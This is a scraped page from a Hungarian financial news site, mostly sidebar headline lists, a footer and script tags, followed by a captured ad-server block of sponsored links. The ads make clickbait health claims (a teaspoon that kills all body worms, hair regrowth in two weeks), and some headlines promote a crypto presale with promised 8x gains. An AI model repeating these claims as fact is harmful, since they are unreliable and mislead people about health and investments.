                                    <div class="col-md-3">
                        <a href="/az-xrp-verzik-2-dollar-alatt-a-digitap-tap-8-szoros-novekedest-celoz-a-banki-lendkerekkel-a-legjobb-kripto-befektetes-2026-ra-481577">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73652/orig.webp" alt="Az XRP vérzik 2 dollár alatt – a Digitap ($TAP) 8-szoros növekedést céloz a banki lendkerékkel a legjobb kriptó befektetés 2026-ra" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/megkezdodott-a-meh-allatjoleti-tamogatasok-kifizetese-481596" title="Megkezdődött a méh állatjóléti támogatások kifizetése">Megkezdődött a méh állatjóléti támogatások kifizetése</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/megkezdodott-a-meh-allatjoleti-tamogatasok-kifizetese-481596">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61210/orig.webp" alt="Megkezdődött a méh állatjóléti támogatások kifizetése" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-any-nyomda-szallitja-a-2026-os-orszaggyulesi-valasztasi-nyomtatvanyokat-481595" title="Az ANY Nyomda szállítja a 2026-os országgyűlési választási nyomtatványokat">Az ANY Nyomda szállítja a 2026-os országgyűlési választási nyomtatványokat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-any-nyomda-szallitja-a-2026-os-orszaggyulesi-valasztasi-nyomtatvanyokat-481595">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61041/orig.webp" alt="Az ANY Nyomda szállítja a 2026-os országgyűlési választási nyomtatványokat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-bitcoin-86-000-dollarra-esett-a-digitap-tap-visszateritesi-kartyaja-elnyerte-a-decemberi-legjobb-kriptos-eloertekesites-cimet-481576" title="A Bitcoin 86 000 dollárra esett – a Digitap ($TAP) visszatérítési kártyája elnyerte a decemberi legjobb kriptós előértékesítés címet">A Bitcoin 86 000 dollárra esett – a Digitap ($TAP) visszatérítési kártyája elnyerte a decemberi legjobb kriptós előértékesítés címet</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-bitcoin-86-000-dollarra-esett-a-digitap-tap-visszateritesi-kartyaja-elnyerte-a-decemberi-legjobb-kriptos-eloertekesites-cimet-481576">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73648/orig.webp" alt="A Bitcoin 86 000 dollárra esett – a Digitap ($TAP) visszatérítési kártyája elnyerte a decemberi legjobb kriptós előértékesítés címet" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/gyengult-a-forint-szerda-estere-481594" title="Gyengült a forint szerda estére">Gyengült a forint szerda estére</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-kormanyhivatal-megkezdte-a-csomagkuldo-szolgalatok-ellenorzeset-481593" title="A kormányhivatal megkezdte a csomagküldő szolgálatok ellenőrzését">A kormányhivatal megkezdte a csomagküldő szolgálatok ellenőrzését</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-kormanyhivatal-megkezdte-a-csomagkuldo-szolgalatok-ellenorzeset-481593">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69511/orig.webp" alt="A kormányhivatal megkezdte a csomagküldő szolgálatok ellenőrzését" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/atadtak-a-kerekparosbarat-telepules-es-a-kerekparosbarat-munkahely-dijakat-481592" title="Átadták a Kerékpárosbarát település és a Kerékpárosbarát munkahely díjakat">Átadták a Kerékpárosbarát település és a Kerékpárosbarát munkahely díjakat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/atadtak-a-kerekparosbarat-telepules-es-a-kerekparosbarat-munkahely-dijakat-481592">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73659/orig.webp" alt="Átadták a Kerékpárosbarát település és a Kerékpárosbarát munkahely díjakat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kevesebb-a-hiteligenylo-emiatt-nem-tudnak-nagyot-emelni-a-bankok-434036" title="Kevesebb a hiteligénylő, emiatt nem tudnak nagyot emelni a bankok">Kevesebb a hiteligénylő, emiatt nem tudnak nagyot emelni a bankok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kevesebb-a-hiteligenylo-emiatt-nem-tudnak-nagyot-emelni-a-bankok-434036">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-03-29/21680_zcuCJ7d3_1.png" alt="Kevesebb a hiteligénylő, emiatt nem tudnak nagyot emelni a bankok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/2022-ben-ujabb-panelreneszansz-indult-a-lakaspiacon-431433" title="2022-ben újabb panelreneszánsz indult a lakáspiacon">2022-ben újabb panelreneszánsz indult a lakáspiacon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/2022-ben-ujabb-panelreneszansz-indult-a-lakaspiacon-431433">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2020-08-02/117682899_55nquHa1_1.png" alt="2022-ben újabb panelreneszánsz indult a lakáspiacon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/allampapir-diszkontkincstarjegy-vasarlas-185187" title="Hogyan lehet állampapírt vásárolni? ">Hogyan lehet állampapírt vásárolni? </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/allampapir-diszkontkincstarjegy-vasarlas-185187">
                            <img src="/assets/images/dummy.png" data-src="/article/185187/01.jpg" alt="Hogyan lehet állampapírt vásárolni? " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/luxus-lehet-2023-ban-a-lakashitel-443007" title="Luxus lehet 2023-ban a lakáshitel?">Luxus lehet 2023-ban a lakáshitel?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/luxus-lehet-2023-ban-a-lakashitel-443007">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2019-09-05/21680_PtKzn3BO_1.png" alt="Luxus lehet 2023-ban a lakáshitel?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyi-otodfel-evszazad" title="">Mennyi ötödfél évszázad?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyi-otodfel-evszazad">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/349/08.jpg" alt="Mennyi ötödfél évszázad?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/valentin-napi-uzenetkuldo" title="">Valentin napi hangos üzenetküldő</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/valentin-napi-uzenetkuldo">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/357/08.jpg" alt="Valentin napi hangos üzenetküldő" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/hany-ora-alatt-autozhatunk-el-a-hold-ra" title="">Hány nap alatt autózhatunk el a Hold-ra?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/hany-ora-alatt-autozhatunk-el-a-hold-ra">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/355/08.jpg" alt="Hány nap alatt autózhatunk el a Hold-ra?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyi-egy-kobmeter-m3-gaz-ara" title="">Mennyi egy köbméter gáz ára?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyi-egy-kobmeter-m3-gaz-ara">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/309/08.jpg" alt="Mennyi egy köbméter gáz ára?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/profitlight">ProfitLight</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2025 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=8aec9c0d-86e7-40f6-bd02-9f0f4123ebaa&referrer=https%3A%2F%2Fprofitline.hu%2Fvallalatok-es-munkavallalok-mi-lesz-az-uj-status-quo-438334&page_load_uuid=6c08998c-aed3-4792-b7b1-8e8d548d5d6a&page_depth=1&iw70zku6zy=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=473
body_size: 7360
content:
<div data-gz-show-block-id-3de792b9-32f3-e3d2-de77-264a90212b92="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="rvGS9W_HaOqzUpUTEyFHVQn_o-bdyJ9hS9YaDABe4nRf3pCCEFLwOBQBl48RpBjcln7QXF7fmklnxMvBNmFI7k9AYWrKAgk2-XO678lqG5o1-wSyBHhTMF7wWMK_1H1f4JYtSIEqzQ"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.lrduxv.com/v1/direct/click?media=741908&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/07811d/fad6f4/9180273405d14c339ee8e9795f906c68/d0366d189dbc42bc.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            One Teaspoon And All The Worms In The Body Die Instantly
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.lrduxv.com/v1/direct/click?media=741845&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/4fd346a891b04ffe90b333abcf19569f/d03692def13d9eaf.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Hair Grows Back In 2 Weeks! No Matter How Severe The Baldness Is
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.lrduxv.com/v1/direct/click?media=741912&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/a450a9307ed14b03b950622d941821f3/d03692df4035a630.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Bladder Leakage After 50 Comes Down to 1 Thing (Stop Doing This)
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
